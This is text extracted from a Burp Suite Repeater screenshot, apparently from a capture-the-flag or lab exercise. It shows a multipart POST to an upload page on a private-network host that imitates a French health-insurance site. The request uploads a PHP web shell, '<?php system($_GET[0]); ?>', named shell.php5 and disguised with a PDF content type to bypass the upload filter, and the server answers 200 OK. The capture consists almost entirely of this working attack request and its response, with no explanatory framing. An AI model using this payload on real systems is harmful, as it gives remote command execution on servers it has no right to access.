 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.13.37.220 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.13.37.220
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.13.37.220
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAIYaoi6Ow7i5PTG8
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.13.37.220/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8bo9uuse1fo9q4rmbsl36bvvkk
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
17 Content-Disposition: form-data; name="file"; filename="shell.php5"
18 Content-Type: application/pdf
19
20 <?php system($_GET[0]); ?>
21
22 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
23 Content-Disposition: form-data; name="submit"
24
25 Téléversez
26 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 22:28:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 351470
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="fr" dir="ltr">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
17 <meta name="description" content="Le site officiel de
l&#39;Assurance Maladie. Actualités – Droits et Démarches –
Remboursements – Prestations et aides – Santé – Offres de
prévention">
18 <link rel="canonical" href="#">
19 <meta property="og:url" content="#">
20 <meta name="twitter:card" content="summary">
21 <meta name="twitter:description" content="Le site officiel de
l&#39;Assurance Maladie. Actualités – Droits et Démarches –
Remboursements – Prestations et aides – Santé – Offres de
prévention">
22 <meta name="twitter:title" content="amelo, le site de
l’Assurance Maladie en ligne">
23 <meta name="twitter:image" content="
./files/themes/custom/amelo/images/logo_am_1200x630.png">
24 <meta name="MobileOptimized" content="width">
25 <meta name="HandheldFriendly" content="true">
26 <meta name="viewport" content="width=device-width,
interdit 0 matches
Inspector
Selection 10 (0xa)
Selected text
shell.php5
Decoded from: Select
shell.php5
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 351,811 bytes | 1,053 millis
Event log (1) All issues Memory: 154.6MB